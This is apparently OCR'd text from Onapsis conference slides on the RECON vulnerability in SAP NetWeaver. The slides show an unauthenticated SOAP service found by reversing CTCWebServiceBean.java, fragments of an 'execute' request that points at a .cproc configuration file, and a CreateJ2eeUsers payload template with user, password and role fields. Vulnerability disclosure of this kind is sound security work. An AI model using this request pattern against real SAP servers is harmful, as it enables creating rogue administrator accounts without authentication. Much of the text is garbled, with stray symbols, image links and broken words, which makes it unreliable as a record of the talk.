



#### Only one is enough… $\bullet$

#### Only one is enough…  $\overline{\mathbf{C}}$



#### Only one is enough… RECON


- **• CTCWebServiceSi**
- SOAP Web Service
- No authentication required
- Reversing **CTCWebServiceBean.java**
- Found how to craft SOAP request





**Transport Setti** 

Web Service Addressing

Security





### Only one is enough… RECON  $\overline{C}$





 $\mathbf{O}$ 



 $\overline{\mathbf{C}}$ 

[SOAP things..]

<urn:execute>

<identifier>

<component>

sap.com/tc~lm~config~content

</component>

 $<$ path $>$ 

**content/Netweaver/ASJava/NWA/SPC/SPC\_UserManagement.cproc**

</path>

 $\blacksquare$ Found the OS path : /usr/sap/SID/J00/j2ee/cluster/apps/sap.com/tc~lm~config~  $\text{Cone}(S^{\text{c}})$  content/CTCContainer/content

 $\tt{turn}$ 

 $\blacksquare$ [SOAP things..] **526 .cproc files !**

ONAPSIS INC. | ALL RIGHTS RESERVED ONAPSIS INC. | ALL RIGHTS RESERVED

• CreateJ2eeUsers.cproc

<PCK><Usermanagement><PCKUser><userName>**{user}**</userName><password>**{password}**</pass word></PCKUser><SAP\_XI\_PCK\_CONFIG><roleName>{role}</roleName></SAP\_XI\_PCK\_CONFIG></ Usermanagement></PCK>

